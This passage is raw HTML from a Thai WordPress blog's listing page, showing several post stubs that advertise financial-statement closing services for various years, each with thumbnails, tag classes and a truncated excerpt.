		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52567/" rel="bookmark">รับปิดงบการเงิน ปี2567</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52567/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T06:57:52+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:39:54+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2490" class="post-2490 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2864 tag-2865 tag-2713 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52566/" title="รับปิดงบการเงิน ปี2566"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-08.jpg 1200w" sizes="auto, (max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52566/" rel="bookmark">รับปิดงบการเงิน ปี2566</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52566/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T06:56:21+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:41:00+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2489" class="post-2489 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2874 tag-2875 tag-2713 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52565/" title="รับปิดงบการเงิน ปี2565"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04.jpg 1200w" sizes="auto, (max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52565/" rel="bookmark">รับปิดงบการเงิน ปี2565</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52565/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T06:54:14+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:41:23+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2479" class="post-2479 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2873 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2872 tag-2713 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52027/" title="รับปิดงบการเงินปี2027"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03.jpg 1200w" sizes="auto, (max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52027/" rel="bookmark">รับปิดงบการเงินปี2027</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52027/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T04:55:05+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:41:52+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2469" class="post-2469 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2870 tag-2871 tag-2713 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52026/" title="รับปิดงบการเงินปี2026"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1.jpg 1200w" sizes="auto, (max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52026/" rel="bookmark">รับปิดงบการเงินปี2026</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52026/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T04:51:52+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:46:10+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2458" class="post-2458 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 